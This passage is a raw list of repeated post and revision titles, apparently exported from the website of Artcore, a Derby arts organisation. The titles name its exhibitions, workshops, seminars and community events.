Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Diwali with","Diwali with","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Auto Draft","Auto Draft","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore &#8211; Copy","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Your Space My Space","Your Space My Space","Your Space My Space","Number Narratives","Number Narratives","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Auto Draft","Monstrous","Monstrous","Monstrous Make &#038; Take","Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Auto Draft","Career Compass Seminar &#8211;","Career Compass Seminar &#8211;","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Auto Draft","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair &#8211; Copy","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Auto Draft","Dis","Dis","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch &#8211; Copy","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Auto Draft","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Auto Draft","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Auto Draft","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan &#8211; Copy","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Auto Draft","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Auto Draft","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Local Residency Exhibition &#8211; Copy","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Auto Draft","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Auto Draft","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday &#8211; Copy","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Auto Draft","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Auto Draft","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Auto Draft","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist 